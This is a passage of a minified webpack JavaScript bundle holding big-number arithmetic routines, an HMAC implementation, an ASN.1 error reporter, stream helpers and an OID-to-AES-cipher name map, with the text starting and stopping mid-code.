i=1|Math.max(e,t),r=1&i,n=0;for(i=i/2|0;i;i>>>=1)n++;return 1<<n+1+r},g.prototype.conjugate=function(t,e,i){if(!(i<=1))for(var r=0;r<i/2;r++){var n=t[r];t[r]=t[i-r-1],t[i-r-1]=n,n=e[r],e[r]=-e[i-r-1],e[i-r-1]=-n}},g.prototype.normalize13b=function(t,e){for(var i=0,r=0;r<e/2;r++){var n=8192*Math.round(t[2*r+1]/e)+Math.round(t[2*r]/e)+i;t[r]=67108863&n,i=n<67108864?0:n/67108864|0}return t},g.prototype.convert13b=function(t,e,i,n){for(var o=0,s=0;s<e;s++)o+=0|t[s],i[2*s]=8191&o,o>>>=13,i[2*s+1]=8191&o,o>>>=13;for(s=2*e;s<n;++s)i[s]=0;r(0===o),r(0===(-8192&o))},g.prototype.stub=function(t){for(var e=new Array(t),i=0;i<t;i++)e[i]=0;return e},g.prototype.mulp=function(t,e,i){var r=2*this.guessLen13b(t.length,e.length),n=this.makeRBT(r),o=this.stub(r),s=new Array(r),h=new Array(r),a=new Array(r),u=new Array(r),f=new Array(r),l=new Array(r),c=i.words;c.length=r,this.convert13b(t.words,t.length,s,r),this.convert13b(e.words,e.length,u,r),this.transform(s,o,h,a,r,n),this.transform(u,o,f,l,r,n);for(var d=0;d<r;d++){var p=h[d]*f[d]-a[d]*l[d];a[d]=h[d]*l[d]+a[d]*f[d],h[d]=p}return this.conjugate(h,a,r),this.transform(h,a,c,o,r,n),this.conjugate(c,o,r),this.normalize13b(c,r),i.negative=t.negative^e.negative,i.length=t.length+e.length,i.strip()},o.prototype.mul=function(t){var e=new o(null);return e.words=new Array(this.length+t.length),this.mulTo(t,e)},o.prototype.mulf=function(t){var e=new o(null);return e.words=new Array(this.length+t.length),v(this,t,e)},o.prototype.imul=function(t){return this.clone().mulTo(t,this)},o.prototype.imuln=function(t){r("number"===typeof t),r(t<67108864);for(var e=0,i=0;i<this.length;i++){var n=(0|this.words[i])*t,o=(67108863&n)+(67108863&e);e>>=26,e+=n/67108864|0,e+=o>>>26,this.words[i]=67108863&o}return 0!==e&&(this.words[i]=e,this.length++),this.length=0===t?1:this.length,this},o.prototype.muln=function(t){return this.clone().imuln(t)},o.prototype.sqr=function(){return this.mul(this)},o.prototype.isqr=function(){return this.imul(this.clone())},o.prototype.pow=function(t){var e=d(t);if(0===e.length)return new o(1);for(var i=this,r=0;r<e.length;r++,i=i.sqr())if(0!==e[r])break;if(++r<e.length)for(var n=i.sqr();r<e.length;r++,n=n.sqr())0!==e[r]&&(i=i.mul(n));return i},o.prototype.iushln=function(t){r("number"===typeof t&&t>=0);var e,i=t%26,n=(t-i)/26,o=67108863>>>26-i<<26-i;if(0!==i){var s=0;for(e=0;e<this.length;e++){var h=this.words[e]&o,a=(0|this.words[e])-h<<i;this.words[e]=a|s,s=h>>>26-i}s&&(this.words[e]=s,this.length++)}if(0!==n){for(e=this.length-1;e>=0;e--)this.words[e+n]=this.words[e];for(e=0;e<n;e++)this.words[e]=0;this.length+=n}return this.strip()},o.prototype.ishln=function(t){return r(0===this.negative),this.iushln(t)},o.prototype.iushrn=function(t,e,i){var n;r("number"===typeof t&&t>=0),n=e?(e-e%26)/26:0;var o=t%26,s=Math.min((t-o)/26,this.length),h=67108863^67108863>>>o<<o,a=i;if(n-=s,n=Math.max(0,n),a){for(var u=0;u<s;u++)a.words[u]=this.words[u];a.length=s}if(0===s);else if(this.length>s)for(this.length-=s,u=0;u<this.length;u++)this.words[u]=this.words[u+s];else this.words[0]=0,this.length=1;var f=0;for(u=this.length-1;u>=0&&(0!==f||u>=n);u--){var l=0|this.words[u];this.words[u]=f<<26-o|l>>>o,f=l&h}return a&&0!==f&&(a.words[a.length++]=f),0===this.length&&(this.words[0]=0,this.length=1),this.strip()},o.prototype.ishrn=function(t,e,i){return r(0===this.negative),this.iushrn(t,e,i)},o.prototype.shln=function(t){return this.clone().ishln(t)},o.prototype.ushln=function(t){return this.clone().iushln(t)},o.prototype.shrn=function(t){return this.clone().ishrn(t)},o.prototype.ushrn=function(t){return this.clone().iushrn(t)},o.prototype.testn=function(t){r("number"===typeof t&&t>=0);var e=t%26,i=(t-e)/26,n=1<<e;if(this.length<=i)return!1;var o=this.words[i];return!!(o&n)},o.prototype.imaskn=function(t){r("number"===typeof t&&t>=0);var e=t%26,i=(t-e)/26;if(r(0===this.negative,"imaskn works only with positive numbers"),this.length<=i)return this;if(0!==e&&i++,this.length=Math.min(i,this.length),0!==e){var n=67108863^67108863>>>e<<e;this.words[this.length-1]&=n}return this.strip()},o.prototype.maskn=function(t){return this.clone().imaskn(t)},o.prototype.iaddn=function(t){return r("number"===typeof t),r(t<67108864),t<0?this.isubn(-t):0!==this.negative?1===this.length&&(0|this.words[0])<t?(this.words[0]=t-(0|this.words[0]),this.negative=0,this):(this.negative=0,this.isubn(t),this.negative=1,this):this._iaddn(t)},o.prototype._iaddn=function(t){this.words[0]+=t;for(var e=0;e<this.length&&this.words[e]>=67108864;e++)this.words[e]-=67108864,e===this.length-1?this.words[e+1]=1:this.words[e+1]++;return this.length=Math.max(this.length,e+1),this},o.prototype.isubn=function(t){if(r("number"===typeof t),r(t<67108864),t<0)return this.iaddn(-t);if(0!==this.negative)return this.negative=0,this.iaddn(t),this.negative=1,this;if(this.words[0]-=t,1===this.length&&this.words[0]<0)this.words[0]=-this.words[0],this.negative=1;else for(var e=0;e<this.length&&this.words[e]<0;e++)this.words[e]+=67108864,this.words[e+1]-=1;return this.strip()},o.prototype.addn=function(t){return this.clone().iaddn(t)},o.prototype.subn=function(t){return this.clone().isubn(t)},o.prototype.iabs=function(){return this.negative=0,this},o.prototype.abs=function(){return this.clone().iabs()},o.prototype._ishlnsubmul=function(t,e,i){var n,o,s=t.length+i;this._expand(s);var h=0;for(n=0;n<t.length;n++){o=(0|this.words[n+i])+h;var a=(0|t.words[n])*e;o-=67108863&a,h=(o>>26)-(a/67108864|0),this.words[n+i]=67108863&o}for(;n<this.length-i;n++)o=(0|this.words[n+i])+h,h=o>>26,this.words[n+i]=67108863&o;if(0===h)return this.strip();for(r(-1===h),h=0,n=0;n<this.length;n++)o=-(0|this.words[n])+h,h=o>>26,this.words[n]=67108863&o;return this.negative=1,this.strip()},o.prototype._wordDiv=function(t,e){var i=this.length-t.length,r=this.clone(),n=t,s=0|n.words[n.length-1],h=this._countBits(s);i=26-h,0!==i&&(n=n.ushln(i),r.iushln(i),s=0|n.words[n.length-1]);var a,u=r.length-n.length;if("mod"!==e){a=new o(null),a.length=u+1,a.words=new Array(a.length);for(var f=0;f<a.length;f++)a.words[f]=0}var l=r.clone()._ishlnsubmul(n,1,u);0===l.negative&&(r=l,a&&(a.words[u]=1));for(var c=u-1;c>=0;c--){var d=67108864*(0|r.words[n.length+c])+(0|r.words[n.length+c-1]);d=Math.min(d/s|0,67108863),r._ishlnsubmul(n,d,c);while(0!==r.negative)d--,r.negative=0,r._ishlnsubmul(n,1,c),r.isZero()||(r.negative^=1);a&&(a.words[c]=d)}return a&&a.strip(),r.strip(),"div"!==e&&0!==i&&r.iushrn(i),{div:a||null,mod:r}},o.prototype.divmod=function(t,e,i){return r(!t.isZero()),this.isZero()?{div:new o(0),mod:new o(0)}:0!==this.negative&&0===t.negative?(h=this.neg().divmod(t,e),"mod"!==e&&(n=h.div.neg()),"div"!==e&&(s=h.mod.neg(),i&&0!==s.negative&&s.iadd(t)),{div:n,mod:s}):0===this.negative&&0!==t.negative?(h=this.divmod(t.neg(),e),"mod"!==e&&(n=h.div.neg()),{div:n,mod:h.mod}):0!==(this.negative&t.negative)?(h=this.neg().divmod(t.neg(),e),"div"!==e&&(s=h.mod.neg(),i&&0!==s.negative&&s.isub(t)),{div:h.div,mod:s}):t.length>this.length||this.cmp(t)<0?{div:new o(0),mod:this}:1===t.length?"div"===e?{div:this.divn(t.words[0]),mod:null}:"mod"===e?{div:null,mod:new o(this.modn(t.words[0]))}:{div:this.divn(t.words[0]),mod:new o(this.modn(t.words[0]))}:this._wordDiv(t,e);var n,s,h},o.prototype.div=function(t){return this.divmod(t,"div",!1).div},o.prototype.mod=function(t){return this.divmod(t,"mod",!1).mod},o.prototype.umod=function(t){return this.divmod(t,"mod",!0).mod},o.prototype.divRound=function(t){var e=this.divmod(t);if(e.mod.isZero())return e.div;var i=0!==e.div.negative?e.mod.isub(t):e.mod,r=t.ushrn(1),n=t.andln(1),o=i.cmp(r);return o<0||1===n&&0===o?e.div:0!==e.div.negative?e.div.isubn(1):e.div.iaddn(1)},o.prototype.modn=function(t){r(t<=67108863);for(var e=(1<<26)%t,i=0,n=this.length-1;n>=0;n--)i=(e*i+(0|this.words[n]))%t;return i},o.prototype.idivn=function(t){r(t<=67108863);for(var e=0,i=this.length-1;i>=0;i--){var n=(0|this.words[i])+67108864*e;this.words[i]=n/t|0,e=n%t}return this.strip()},o.prototype.divn=function(t){return this.clone().idivn(t)},o.prototype.egcd=function(t){r(0===t.negative),r(!t.isZero());var e=this,i=t.clone();e=0!==e.negative?e.umod(t):e.clone();var n=new o(1),s=new o(0),h=new o(0),a=new o(1),u=0;while(e.isEven()&&i.isEven())e.iushrn(1),i.iushrn(1),++u;var f=i.clone(),l=e.clone();while(!e.isZero()){for(var c=0,d=1;0===(e.words[0]&d)&&c<26;++c,d<<=1);if(c>0){e.iushrn(c);while(c-- >0)(n.isOdd()||s.isOdd())&&(n.iadd(f),s.isub(l)),n.iushrn(1),s.iushrn(1)}for(var p=0,m=1;0===(i.words[0]&m)&&p<26;++p,m<<=1);if(p>0){i.iushrn(p);while(p-- >0)(h.isOdd()||a.isOdd())&&(h.iadd(f),a.isub(l)),h.iushrn(1),a.iushrn(1)}e.cmp(i)>=0?(e.isub(i),n.isub(h),s.isub(a)):(i.isub(e),h.isub(n),a.isub(s))}return{a:h,b:a,gcd:i.iushln(u)}},o.prototype._invmp=function(t){r(0===t.negative),r(!t.isZero());var e=this,i=t.clone();e=0!==e.negative?e.umod(t):e.clone();var n,s=new o(1),h=new o(0),a=i.clone();while(e.cmpn(1)>0&&i.cmpn(1)>0){for(var u=0,f=1;0===(e.words[0]&f)&&u<26;++u,f<<=1);if(u>0){e.iushrn(u);while(u-- >0)s.isOdd()&&s.iadd(a),s.iushrn(1)}for(var l=0,c=1;0===(i.words[0]&c)&&l<26;++l,c<<=1);if(l>0){i.iushrn(l);while(l-- >0)h.isOdd()&&h.iadd(a),h.iushrn(1)}e.cmp(i)>=0?(e.isub(i),s.isub(h)):(i.isub(e),h.isub(s))}return n=0===e.cmpn(1)?s:h,n.cmpn(0)<0&&n.iadd(t),n},o.prototype.gcd=function(t){if(this.isZero())return t.abs();if(t.isZero())return this.abs();var e=this.clone(),i=t.clone();e.negative=0,i.negative=0;for(var r=0;e.isEven()&&i.isEven();r++)e.iushrn(1),i.iushrn(1);do{while(e.isEven())e.iushrn(1);while(i.isEven())i.iushrn(1);var n=e.cmp(i);if(n<0){var o=e;e=i,i=o}else if(0===n||0===i.cmpn(1))break;e.isub(i)}while(1);return i.iushln(r)},o.prototype.invm=function(t){return this.egcd(t).a.umod(t)},o.prototype.isEven=function(){return 0===(1&this.words[0])},o.prototype.isOdd=function(){return 1===(1&this.words[0])},o.prototype.andln=function(t){return this.words[0]&t},o.prototype.bincn=function(t){r("number"===typeof t);var e=t%26,i=(t-e)/26,n=1<<e;if(this.length<=i)return this._expand(i+1),this.words[i]|=n,this;for(var o=n,s=i;0!==o&&s<this.length;s++){var h=0|this.words[s];h+=o,o=h>>>26,h&=67108863,this.words[s]=h}return 0!==o&&(this.words[s]=o,this.length++),this},o.prototype.isZero=function(){return 1===this.length&&0===this.words[0]},o.prototype.cmpn=function(t){var e,i=t<0;if(0!==this.negative&&!i)return-1;if(0===this.negative&&i)return 1;if(this.strip(),this.length>1)e=1;else{i&&(t=-t),r(t<=67108863,"Number is too big");var n=0|this.words[0];e=n===t?0:n<t?-1:1}return 0!==this.negative?0|-e:e},o.prototype.cmp=function(t){if(0!==this.negative&&0===t.negative)return-1;if(0===this.negative&&0!==t.negative)return 1;var e=this.ucmp(t);return 0!==this.negative?0|-e:e},o.prototype.ucmp=function(t){if(this.length>t.length)return 1;if(this.length<t.length)return-1;for(var e=0,i=this.length-1;i>=0;i--){var r=0|this.words[i],n=0|t.words[i];if(r!==n){r<n?e=-1:r>n&&(e=1);break}}return e},o.prototype.gtn=function(t){return 1===this.cmpn(t)},o.prototype.gt=function(t){return 1===this.cmp(t)},o.prototype.gten=function(t){return this.cmpn(t)>=0},o.prototype.gte=function(t){return this.cmp(t)>=0},o.prototype.ltn=function(t){return-1===this.cmpn(t)},o.prototype.lt=function(t){return-1===this.cmp(t)},o.prototype.lten=function(t){return this.cmpn(t)<=0},o.prototype.lte=function(t){return this.cmp(t)<=0},o.prototype.eqn=function(t){return 0===this.cmpn(t)},o.prototype.eq=function(t){return 0===this.cmp(t)},o.red=function(t){return new k(t)},o.prototype.toRed=function(t){return r(!this.red,"Already a number in reduction context"),r(0===this.negative,"red works only with positives"),t.convertTo(this)._forceRed(t)},o.prototype.fromRed=function(){return r(this.red,"fromRed works only with numbers in reduction context"),this.red.convertFrom(this)},o.prototype._forceRed=function(t){return this.red=t,this},o.prototype.forceRed=function(t){return r(!this.red,"Already a number in reduction context"),this._forceRed(t)},o.prototype.redAdd=function(t){return r(this.red,"redAdd works only with red numbers"),this.red.add(this,t)},o.prototype.redIAdd=function(t){return r(this.red,"redIAdd works only with red numbers"),this.red.iadd(this,t)},o.prototype.redSub=function(t){return r(this.red,"redSub works only with red numbers"),this.red.sub(this,t)},o.prototype.redISub=function(t){return r(this.red,"redISub works only with red numbers"),this.red.isub(this,t)},o.prototype.redShl=function(t){return r(this.red,"redShl works only with red numbers"),this.red.shl(this,t)},o.prototype.redMul=function(t){return r(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.mul(this,t)},o.prototype.redIMul=function(t){return r(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.imul(this,t)},o.prototype.redSqr=function(){return r(this.red,"redSqr works only with red numbers"),this.red._verify1(this),this.red.sqr(this)},o.prototype.redISqr=function(){return r(this.red,"redISqr works only with red numbers"),this.red._verify1(this),this.red.isqr(this)},o.prototype.redSqrt=function(){return r(this.red,"redSqrt works only with red numbers"),this.red._verify1(this),this.red.sqrt(this)},o.prototype.redInvm=function(){return r(this.red,"redInvm works only with red numbers"),this.red._verify1(this),this.red.invm(this)},o.prototype.redNeg=function(){return r(this.red,"redNeg works only with red numbers"),this.red._verify1(this),this.red.neg(this)},o.prototype.redPow=function(t){return r(this.red&&!t.red,"redPow(normalNum)"),this.red._verify1(this),this.red.pow(this,t)};var y={k256:null,p224:null,p192:null,p25519:null};function w(t,e){this.name=t,this.p=new o(e,16),this.n=this.p.bitLength(),this.k=new o(1).iushln(this.n).isub(this.p),this.tmp=this._tmp()}function M(){w.call(this,"k256","ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f")}function _(){w.call(this,"p224","ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001")}function S(){w.call(this,"p192","ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff")}function A(){w.call(this,"25519","7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed")}function k(t){if("string"===typeof t){var e=o._prime(t);this.m=e.p,this.prime=e}else r(t.gtn(1),"modulus must be greater than 1"),this.m=t,this.prime=null}function x(t){k.call(this,t),this.shift=this.m.bitLength(),this.shift%26!==0&&(this.shift+=26-this.shift%26),this.r=new o(1).iushln(this.shift),this.r2=this.imod(this.r.sqr()),this.rinv=this.r._invmp(this.m),this.minv=this.rinv.mul(this.r).isubn(1).div(this.m),this.minv=this.minv.umod(this.r),this.minv=this.r.sub(this.minv)}w.prototype._tmp=function(){var t=new o(null);return t.words=new Array(Math.ceil(this.n/13)),t},w.prototype.ireduce=function(t){var e,i=t;do{this.split(i,this.tmp),i=this.imulK(i),i=i.iadd(this.tmp),e=i.bitLength()}while(e>this.n);var r=e<this.n?-1:i.ucmp(this.p);return 0===r?(i.words[0]=0,i.length=1):r>0?i.isub(this.p):void 0!==i.strip?i.strip():i._strip(),i},w.prototype.split=function(t,e){t.iushrn(this.n,0,e)},w.prototype.imulK=function(t){return t.imul(this.k)},n(M,w),M.prototype.split=function(t,e){for(var i=4194303,r=Math.min(t.length,9),n=0;n<r;n++)e.words[n]=t.words[n];if(e.length=r,t.length<=9)return t.words[0]=0,void(t.length=1);var o=t.words[9];for(e.words[e.length++]=o&i,n=10;n<t.length;n++){var s=0|t.words[n];t.words[n-10]=(s&i)<<4|o>>>22,o=s}o>>>=22,t.words[n-10]=o,0===o&&t.length>10?t.length-=10:t.length-=9},M.prototype.imulK=function(t){t.words[t.length]=0,t.words[t.length+1]=0,t.length+=2;for(var e=0,i=0;i<t.length;i++){var r=0|t.words[i];e+=977*r,t.words[i]=67108863&e,e=64*r+(e/67108864|0)}return 0===t.words[t.length-1]&&(t.length--,0===t.words[t.length-1]&&t.length--),t},n(_,w),n(S,w),n(A,w),A.prototype.imulK=function(t){for(var e=0,i=0;i<t.length;i++){var r=19*(0|t.words[i])+e,n=67108863&r;r>>>=26,t.words[i]=n,e=r}return 0!==e&&(t.words[t.length++]=e),t},o._prime=function(t){if(y[t])return y[t];var e;if("k256"===t)e=new M;else if("p224"===t)e=new _;else if("p192"===t)e=new S;else{if("p25519"!==t)throw new Error("Unknown prime "+t);e=new A}return y[t]=e,e},k.prototype._verify1=function(t){r(0===t.negative,"red works only with positives"),r(t.red,"red works only with red numbers")},k.prototype._verify2=function(t,e){r(0===(t.negative|e.negative),"red works only with positives"),r(t.red&&t.red===e.red,"red works only with red numbers")},k.prototype.imod=function(t){return this.prime?this.prime.ireduce(t)._forceRed(this):t.umod(this.m)._forceRed(this)},k.prototype.neg=function(t){return t.isZero()?t.clone():this.m.sub(t)._forceRed(this)},k.prototype.add=function(t,e){this._verify2(t,e);var i=t.add(e);return i.cmp(this.m)>=0&&i.isub(this.m),i._forceRed(this)},k.prototype.iadd=function(t,e){this._verify2(t,e);var i=t.iadd(e);return i.cmp(this.m)>=0&&i.isub(this.m),i},k.prototype.sub=function(t,e){this._verify2(t,e);var i=t.sub(e);return i.cmpn(0)<0&&i.iadd(this.m),i._forceRed(this)},k.prototype.isub=function(t,e){this._verify2(t,e);var i=t.isub(e);return i.cmpn(0)<0&&i.iadd(this.m),i},k.prototype.shl=function(t,e){return this._verify1(t),this.imod(t.ushln(e))},k.prototype.imul=function(t,e){return this._verify2(t,e),this.imod(t.imul(e))},k.prototype.mul=function(t,e){return this._verify2(t,e),this.imod(t.mul(e))},k.prototype.isqr=function(t){return this.imul(t,t.clone())},k.prototype.sqr=function(t){return this.mul(t,t)},k.prototype.sqrt=function(t){if(t.isZero())return t.clone();var e=this.m.andln(3);if(r(e%2===1),3===e){var i=this.m.add(new o(1)).iushrn(2);return this.pow(t,i)}var n=this.m.subn(1),s=0;while(!n.isZero()&&0===n.andln(1))s++,n.iushrn(1);r(!n.isZero());var h=new o(1).toRed(this),a=h.redNeg(),u=this.m.subn(1).iushrn(1),f=this.m.bitLength();f=new o(2*f*f).toRed(this);while(0!==this.pow(f,u).cmp(a))f.redIAdd(a);var l=this.pow(f,n),c=this.pow(t,n.addn(1).iushrn(1)),d=this.pow(t,n),p=s;while(0!==d.cmp(h)){for(var m=d,b=0;0!==m.cmp(h);b++)m=m.redSqr();r(b<p);var v=this.pow(l,new o(1).iushln(p-b-1));c=c.redMul(v),l=v.redSqr(),d=d.redMul(l),p=b}return c},k.prototype.invm=function(t){var e=t._invmp(this.m);return 0!==e.negative?(e.negative=0,this.imod(e).redNeg()):this.imod(e)},k.prototype.pow=function(t,e){if(e.isZero())return new o(1).toRed(this);if(0===e.cmpn(1))return t.clone();var i=4,r=new Array(1<<i);r[0]=new o(1).toRed(this),r[1]=t;for(var n=2;n<r.length;n++)r[n]=this.mul(r[n-1],t);var s=r[0],h=0,a=0,u=e.bitLength()%26;for(0===u&&(u=26),n=e.length-1;n>=0;n--){for(var f=e.words[n],l=u-1;l>=0;l--){var c=f>>l&1;s!==r[0]&&(s=this.sqr(s)),0!==c||0!==h?(h<<=1,h|=c,a++,(a===i||0===n&&0===l)&&(s=this.mul(s,r[h]),a=0,h=0)):a=0}u=26}return s},k.prototype.convertTo=function(t){var e=t.umod(this.m);return e===t?e.clone():e},k.prototype.convertFrom=function(t){var e=t.clone();return e.red=null,e},o.mont=function(t){return new x(t)},n(x,k),x.prototype.convertTo=function(t){return this.imod(t.ushln(this.shift))},x.prototype.convertFrom=function(t){var e=this.imod(t.mul(this.rinv));return e.red=null,e},x.prototype.imul=function(t,e){if(t.isZero()||e.isZero())return t.words[0]=0,t.length=1,t;var i=t.imul(e),r=i.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),n=i.isub(r).iushrn(this.shift),o=n;return n.cmp(this.m)>=0?o=n.isub(this.m):n.cmpn(0)<0&&(o=n.iadd(this.m)),o._forceRed(this)},x.prototype.mul=function(t,e){if(t.isZero()||e.isZero())return new o(0)._forceRed(this);var i=t.mul(e),r=i.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),n=i.isub(r).iushrn(this.shift),s=n;return n.cmp(this.m)>=0?s=n.isub(this.m):n.cmpn(0)<0&&(s=n.iadd(this.m)),s._forceRed(this)},x.prototype.invm=function(t){var e=this.imod(t._invmp(this.m).mul(this.r2));return e._forceRed(this)}})(t,this)}).call(this,i("62e4")(t))},d17b:function(t,e,i){t.exports=i("e372").Transform},d1c8:function(t,e,i){var r=i("3fb5");function n(t){this._reporterState={obj:null,path:[],options:t||{},errors:[]}}function o(t,e){this.path=t,this.rethrow(e)}e.Reporter=n,n.prototype.isError=function(t){return t instanceof o},n.prototype.save=function(){var t=this._reporterState;return{obj:t.obj,pathLen:t.path.length}},n.prototype.restore=function(t){var e=this._reporterState;e.obj=t.obj,e.path=e.path.slice(0,t.pathLen)},n.prototype.enterKey=function(t){return this._reporterState.path.push(t)},n.prototype.exitKey=function(t){var e=this._reporterState;e.path=e.path.slice(0,t-1)},n.prototype.leaveKey=function(t,e,i){var r=this._reporterState;this.exitKey(t),null!==r.obj&&(r.obj[e]=i)},n.prototype.path=function(){return this._reporterState.path.join("/")},n.prototype.enterObject=function(){var t=this._reporterState,e=t.obj;return t.obj={},e},n.prototype.leaveObject=function(t){var e=this._reporterState,i=e.obj;return e.obj=t,i},n.prototype.error=function(t){var e,i=this._reporterState,r=t instanceof o;if(e=r?t:new o(i.path.map((function(t){return"["+JSON.stringify(t)+"]"})).join(""),t.message||t,t.stack),!i.options.partial)throw e;return r||i.errors.push(e),e},n.prototype.wrapResult=function(t){var e=this._reporterState;return e.options.partial?{result:this.isError(t)?null:t,errors:e.errors}:t},r(o,Error),o.prototype.rethrow=function(t){if(this.message=t+" at: "+(this.path||"(shallow)"),Error.captureStackTrace&&Error.captureStackTrace(this,o),!this.stack)try{throw new Error(this.message)}catch(e){this.stack=e.stack}return this}},d424:function(t,e,i){"use strict";var r=i("3fb5"),n=i("8707").Buffer,o=i("6430"),s=n.alloc(128),h=64;function a(t,e){o.call(this,"digest"),"string"===typeof e&&(e=n.from(e)),this._alg=t,this._key=e,e.length>h?e=t(e):e.length<h&&(e=n.concat([e,s],h));for(var i=this._ipad=n.allocUnsafe(h),r=this._opad=n.allocUnsafe(h),a=0;a<h;a++)i[a]=54^e[a],r[a]=92^e[a];this._hash=[i]}r(a,o),a.prototype._update=function(t){this._hash.push(t)},a.prototype._final=function(){var t=this._alg(n.concat(this._hash));return this._alg(n.concat([this._opad,t]))},t.exports=a},d485:function(t,e,i){t.exports=o;var r=i("faa1").EventEmitter,n=i("3fb5");function o(){r.call(this)}n(o,r),o.Readable=i("e372"),o.Writable=i("2c63"),o.Duplex=i("0960"),o.Transform=i("d17b"),o.PassThrough=i("c2ae"),o.Stream=o,o.prototype.pipe=function(t,e){var i=this;function n(e){t.writable&&!1===t.write(e)&&i.pause&&i.pause()}function o(){i.readable&&i.resume&&i.resume()}i.on("data",n),t.on("drain",o),t._isStdio||e&&!1===e.end||(i.on("end",h),i.on("close",a));var s=!1;function h(){s||(s=!0,t.end())}function a(){s||(s=!0,"function"===typeof t.destroy&&t.destroy())}function u(t){if(f(),0===r.listenerCount(this,"error"))throw t}function f(){i.removeListener("data",n),t.removeListener("drain",o),i.removeListener("end",h),i.removeListener("close",a),i.removeListener("error",u),t.removeListener("error",u),i.removeListener("end",f),i.removeListener("close",f),t.removeListener("close",f)}return i.on("error",u),t.on("error",u),i.on("end",f),i.on("close",f),t.on("close",f),t.emit("pipe",i),t}},d70e:function(t){t.exports=JSON.parse('{"2.16.840.1.101.3.4.1.1":"aes-128-ecb","2.16.840.1.101.3.4.1.2":"aes-128-cbc","2.16.840.1.101.3.4.1.3":"aes-128-ofb","2.16.840.1.101.3.4.1.4":"aes-128-cfb","2.16.840.1.101.3.4.1.21":"aes-192-ecb","2.16.840.1.101.3.4.1.22":"aes-192-cbc","2.16.840.1.101.3.4.1.23":"aes-192-ofb","2.16.840.1.101.3.4.1.24":"aes-192-cfb","2.16.840.1.101.3.4.1.41":"aes-256-ecb","2.16.840.1.101.3.4.1.42":"aes-256-cbc","2.16.840.1.101.3.4.1.43":"aes-256-ofb","2.16.840.1.101.3.4.1.44":"aes-256-cfb"}')},d959:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=(t,e)=>{const i=t.__vccOpts||t;for(const[r,n]of e)i[r]=n;return i}},da3e:function(t,e){function i(t,e){if(!t)throw new Error(e||"Assertion failed")}t.exports=i,i.equal=function(t,e,i){if(t!=e)throw new Error(i||"Assertion failed: "+t+" != "+e)}},dc14:function(t,e,i){"use strict";(function(e,r){var n=i("966d");function o(t){var e=this;this.next=null,this.entry=null,this.finish=function(){L(e,t)}}t.exports=y;var s,h=!e.browser&&["v0.10","v0.9."].indexOf(e.version.slice(0,5))>-1?setImmediate:n.nextTick;y.WritableState=g;var a=Object.create(i("3a7c"));a.inherits=i("3fb5");var u={deprecate:i("b7d1")},f=i("429b"),l=i("8707").Buffer,c=("undefined"!==typeof r?r:"undefined"!==typeof window?window:"undefined"!==typeof self?self:{}).Uint8Array||function(){};function d(t){return l.from(t)}function p(t){return l.isBuffer(t)||t instanceof c}var m,b=i("4681");function v(){}function g(t,e){s=s||i("b19a"),t=t||{};var r=e instanceof s;this.objectMode=!!t.objectMode,r&&(this.objectMode=this.objectMode||!!t.writableObjectMode);var n=t.highWaterMark,h=t.writableHighWaterMark,a=this.objectMode?16:16384;this.highWaterMark=n||0===n?n:r&&(h||0===h)?h:a,this.highWaterMark=Math.floor(this.highWaterMark),this.finalCalled=!1,this.needDrain=!1,this.ending=!1,this.ended=!1,this.finished=!1,this.destroyed=!1;var u=!1===t.decodeStrings;this.decodeStrings=!u,this.defaultEncoding=t.defaultEncoding||"utf8",this.length=0,this.writing=!1,this.corked=0,this.sync=!0,this.bufferProcessing=!1,this.onwrite=function(t){E(e,t)},this.writecb=null,this.writelen=0,this.bufferedRequest=null,this.lastBufferedRequest=null,this.pendingcb=0,this.prefinished=!1,this.errorEmitted=!1,this.bufferedRequestCount=0,this.corkedRequestsFree=new o(this)}function y(t){if(s=s||i("b19a"),!m.call(y,this)&&!(this instanceof s))return new y(t);this._writableState=new g(t,this),this.writable=!0,t&&("function"===typeof t.write&&(this._write=t.write),"function"===typeof t.writev&&(this._writev=t.writev),"function"===typeof t.destroy&&(this._destroy=t.destroy),"function"===typeof t.final&&(this._final=t.final)),f.call(this)}function w(t,e){var i=new Error("write after end");t.emit("error",i),n.nextTick(e,i)}function M(t,e,i,r){var o=!0,s=!1;return null===i?s=new TypeError("May not write null values to stream"):"string"===typeof i||void 0===i||e.objectMode||(s=new TypeError("Invalid non-string/buffer chunk")),s&&(t.emit("error",s),n.nextTick(r,s),o=!1),o}function _(t,e,i){return t.objectMode||!1===t.decodeStrings||"string"!==typeof e||(e=l.from(e,i)),e}function S(t,e,i,r,n,o){if(!i){var s=_(e,r,n);r!==s&&(i=!0,n="buffer",r=s)}var h=e.objectMode?1:r.length;e.length+=h;var a=e.length<e.highWaterMark;if(a||(e.needDrain=!0),e.writing||e.corked){var u=e.lastBufferedRequest;e.lastBufferedRequest={chunk:r,encoding:n,isBuf:i,callback:o,next:null},u?u.next=e.lastBufferedRequest:e.bufferedRequest=e.lastBufferedRequest,e.bufferedRequestCount+=1}else A(t,e,!1,h,r,n,o);return a}function A(t,e,i,r,n,o,s){e.writelen=r,e.writecb=s,e.writing=!0,e.sync=!0,i?t._writev(n,e.onwrite):t._write(n,o,e.onwrite),e.sync=!1}function k(t,e,i,r,o){--e.pendingcb,i?(n.nextTick(o,r),n.nextTick(T,t,e),t._writableState.errorEmitted=!0,t.emit("error",r)):(o(r),t._writableState.errorEmitted=!0,t.emit("error",r),T(t,e))}function x(t){t.writing=!1,t.writecb=null,t.length-=t.writelen,t.writelen=0}function E(t,e){var i=t._writableState,r=i.sync,n=i.writecb;if(x(i),e)k(t,i,r,e,n);else{var o=R(i);o||i.corked||i.bufferProcessing||!i.bufferedRequest||j(t,i),r?h(B,t,i,o,n):B(t,i,o,n)}}function B(t,e,i,r){i||O(t,e),e.pendingcb--,r(),T(t,e)}function O(t,e){0===e.length&&e.needDrain&&(e.needDrain=!1,t.emit("drain"))}function j(t,e){e.bufferProcessing=!0;var i=e.bufferedRequest;if(t._writev&&i&&i.next){var r=e.bufferedRequestCount,n=new Array(r),s=e.corkedRequestsFree;s.entry=i;var 